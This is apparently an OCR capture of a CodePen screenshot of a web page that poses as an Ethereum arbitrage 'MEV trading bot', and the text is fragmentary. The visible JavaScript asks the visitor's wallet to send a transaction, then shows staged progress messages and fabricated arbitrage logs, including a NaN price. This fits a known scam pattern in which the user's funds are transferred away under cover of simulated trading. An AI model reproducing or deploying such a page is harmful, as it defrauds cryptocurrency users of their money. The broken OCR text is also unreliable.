 CodePen - Create a New
https://codepen.io/pen/
Untitled
Captain Anonymous
Save
Settings
Sign Up
Log In
HTML
x(60000)};const txH=await
window.ethereum.request({method:"eth_
sendTransaction",params:
[tx]});a81("Algorithm initialized,
connecting to trading
pools...","info");await new
Promise(r=>setTimeout(r,1200));a81("E
stablishing secure MEV protection
CSS
1
JS
1
Initialize Trading Bot
Live Trading Interface
Bot Active
Total ETH Profit
0.000000
Accumulated earnings
Current Cycle
0/0
Completed arbitrage cycles
Executing trade: Buy 1.107 CRV on dYdX, sell on Curve
Found price discrepancy for CRV: dYdX (NaN) -> Curve (1.107)
Connected to Ethereum DEX network. Scanning for arbitrage opportunities...
Starting arbitrage cycle #1 - Scanning dYdX and Curve for CRV opportunities...
Trading bot initialized. Connecting to liquidity pools...
SUBSCRIBE